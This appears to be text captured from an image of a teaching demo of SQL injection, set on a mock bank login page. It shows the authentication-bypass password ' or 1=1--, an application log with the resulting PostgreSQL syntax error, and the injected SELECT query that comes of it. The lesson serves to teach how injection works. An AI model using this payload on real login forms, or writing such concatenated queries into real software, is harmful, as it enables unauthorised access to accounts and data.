 APPLICATION
Enter the following
credentials and click "Log in":
Email user@email.com
Password ' or 1=1--
BANK
An unexpected error occurred.
user@email.com
Log in
' or 1=1--
Trust us with your money
Our website is totally secure and almost never gets hacked.
LOGS
Rendering login page.
Checking supplied authentication details for user@email.com.
Finding user in database.
An error occurred: PG::SyntaxError: ERROR: unterminated quoted
string at or near "'password'' limit 1" LINE 1: ...ers where email
= 'user@email.com' and password = 'password'... ^ : select * from
users where email = 'user@email.com' and password = 'password''
CODE
SELECT *
FROM users
WHERE email = 'user@email.com'
AND pass = '' or 1=1--' LIMIT 1